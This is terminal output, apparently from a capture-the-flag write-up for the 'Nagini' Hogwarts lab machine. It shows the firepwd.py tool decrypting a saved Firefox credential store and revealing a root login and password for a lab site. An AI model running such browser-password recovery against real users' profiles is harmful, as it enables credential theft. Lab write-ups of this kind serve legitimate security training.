 └─# python3 firepwd.py
globalSalt: b'db8e223cef34f55b9458f52286120b8fb5293c95'
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
INTEGER b'01'
}
}
OCTETSTRING b'2065c62fe9dc4d8352677299cc0f2cb8'
}
entrySalt: b'0bce4aaf96a7014248b28512e528c9e9a75c30f2'
b'70617373776f72642d636865636b0202'
password check? True
SEQUENCE {
SEQUENCE {
OBJECTIDENTIFIER 1.2.840.113549.1.12.5.1.3 pbeWithSha1AndTripleDES-CBC
SEQUENCE {
OCTETSTRING b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
INTEGER b'01'
}
}
OCTETSTRING b'ceedd70a1cfd8295250bcfed5ff49b6c878276b968230619a2c6c51aa4ea5c8e'
}
entrySalt: b'11c73a5fe855de5d96e9a06a8503019d00efa9e4'
b'233bb64646075d9dfe8c464f94f4df235234d94f4c2334940808080808080808'
decrypting login/password pairs
http://nagini.hogwarts:b'root',b'@Alohomora#123'